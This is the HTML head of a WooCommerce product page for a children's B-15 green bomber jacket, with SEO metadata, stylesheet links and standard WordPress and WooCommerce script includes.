

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forcesjackets.com/product/kids-b-15-green-bomber-jacket/
body_size: 48929
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forcesjackets.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-04.png" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kids B-15 Green Bomber Jacket - FJ</title>
	<meta name="description" content="Have a look at this awesome Kids B-15 Green Bomber Jacket and get free shipping worldwide so order now and enjoy with free shipping worldwide." />
	<link rel="canonical" href="http://forcesjackets.com/product/kids-b-15-green-bomber-jacket/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kids B-15 Green Bomber Jacket - FJ" />
	<meta property="og:description" content="Have a look at this awesome Kids B-15 Green Bomber Jacket and get free shipping worldwide so order now and enjoy with free shipping worldwide." />
	<meta property="og:url" content="http://forcesjackets.com/product/kids-b-15-green-bomber-jacket/" />
	<meta property="og:site_name" content="Forces Jackets" />
	<meta property="article:modified_time" content="2024-10-29T05:41:47+00:00" />
	<meta property="og:image" content="http://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://forcesjackets.com/product/kids-b-15-green-bomber-jacket/","url":"http://forcesjackets.com/product/kids-b-15-green-bomber-jacket/","name":"Kids B-15 Green Bomber Jacket - FJ","isPartOf":{"@id":"https://forcesjackets.com/#website"},"primaryImageOfPage":{"@id":"http://forcesjackets.com/product/kids-b-15-green-bomber-jacket/#primaryimage"},"image":{"@id":"http://forcesjackets.com/product/kids-b-15-green-bomber-jacket/#primaryimage"},"thumbnailUrl":"https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket.jpg","datePublished":"2022-10-18T10:48:31+00:00","dateModified":"2024-10-29T05:41:47+00:00","description":"Have a look at this awesome Kids B-15 Green Bomber Jacket and get free shipping worldwide so order now and enjoy with free shipping worldwide.","breadcrumb":{"@id":"http://forcesjackets.com/product/kids-b-15-green-bomber-jacket/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://forcesjackets.com/product/kids-b-15-green-bomber-jacket/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://forcesjackets.com/product/kids-b-15-green-bomber-jacket/#primaryimage","url":"https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket.jpg","contentUrl":"https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket.jpg","width":800,"height":800,"caption":"Kids B-15 Green Bomber Jacket"},{"@type":"BreadcrumbList","@id":"http://forcesjackets.com/product/kids-b-15-green-bomber-jacket/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forcesjackets.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://forcesjackets.com/shop/"},{"@type":"ListItem","position":3,"name":"Kids B-15 Green Bomber Jacket"}]},{"@type":"WebSite","@id":"https://forcesjackets.com/#website","url":"https://forcesjackets.com/","name":"Forces Jackets","description":"Forces jackets on fire","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forcesjackets.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forces Jackets &raquo; Feed" href="https://forcesjackets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forces Jackets &raquo; Comments Feed" href="https://forcesjackets.com/comments/feed/" />
<link rel="preload" href="//forcesjackets.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//forcesjackets.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//forcesjackets.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//forcesjackets.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="Forces Jackets &raquo; Kids B-15 Green Bomber Jacket Comments Feed" href="https://forcesjackets.com/product/kids-b-15-green-bomber-jacket/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forcesjackets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcesjackets.com%2Fproduct%2Fkids-b-15-green-bomber-jacket%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forcesjackets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcesjackets.com%2Fproduct%2Fkids-b-15-green-bomber-jacket%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://forcesjackets.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://forcesjackets.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forcesjackets.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://forcesjackets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://forcesjackets.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://forcesjackets.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://forcesjackets.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://forcesjackets.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://forcesjackets.com/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://forcesjackets.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://forcesjackets.com/wp-content/uploads/elementor/css/post-17.css?ver=1764795925' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://forcesjackets.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://forcesjackets.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://forcesjackets.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://forcesjackets.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://forcesjackets.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//forcesjackets.com/wp-content/uploads/pum/pum-site-styles.css?generated=1757719428&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://forcesjackets.com/wp-content/themes/elessi-theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-child-style-css' href='https://forcesjackets.com/wp-content/themes/elessi-theme-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-elementor-css' href='https://forcesjackets.com/wp-content/themes/elessi-theme/style-elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://forcesjackets.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://forcesjackets.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-signle-product-css' href='https://forcesjackets.com/wp-content/themes/elessi-theme/assets/css/style-single-product.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://forcesjackets.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://forcesjackets.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://forcesjackets.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://forcesjackets.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//forcesjackets.com/wp-content/uploads/nasa-dynamic/dynamic.css?ver=1751178327' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://forcesjackets.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742237285' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://forcesjackets.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742237286' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://forcesjackets.com/shopping-cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://forcesjackets.com/wp-admin/admin-ajax.php","root":"https://forcesjackets.com/wp-json/","nonce_wp_rest":"9b7923dbc4","nonce_ajax":"3e2bca50c7"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
